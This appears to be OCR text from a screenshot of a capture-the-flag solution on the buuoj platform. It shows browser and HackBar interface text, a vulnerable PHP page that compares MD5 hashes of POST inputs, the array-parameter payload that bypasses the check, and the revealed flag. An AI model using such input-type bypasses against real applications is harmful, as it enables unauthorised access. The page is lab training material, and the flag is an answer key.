 bb22a83d-04b1-4703-ab89-ee44ea487ec2.node4.buuoj.cn/level14.php?
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 常用网址 京东商城 来自 Microsoft Edge 京东商城 京东商城 移动设备
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://bb22a83d-04b1-4703-ab89-
ee44ea487ec2.node4.buuoj.cn/level14.php?
Auto-Pwn
Enable Post Data
param1[]=1&param2[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{0cda5e42-68fb-4144-8e8c-d82a0e51f9a6}